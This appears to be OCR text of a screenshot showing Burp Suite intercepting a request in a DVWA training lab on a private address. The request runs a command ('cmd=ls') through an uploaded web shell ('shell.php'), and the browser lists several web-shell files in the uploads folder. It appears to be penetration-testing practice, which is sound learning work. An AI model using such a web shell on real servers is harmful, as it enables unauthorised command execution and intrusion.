 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:56
Burp Suite Community Edition v2024.7.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Intercept on Forward Drop Request to http://192.168.50.150:80 Open browser
Time Type Direction Host Method URL Status code Length
09:56:03 16 Sep 2024 HTTP → Request 192.168.50.150 GET http://192.168.50.150/dvwa/hackable/uploads/shell.php?cm...
Request
Pretty Raw Hex
\n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.150
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Inspector
Notes
Event log (2) All issues Memory: 122.4MB
192.168.50.150/dvwa/hac
Not secure 192.168.50.150/dvwa/hackable/uploads/shell.php?cmd=ls
dvwa_email.png shell.php webshell.php webshell2.php
CTRL (DESTRA)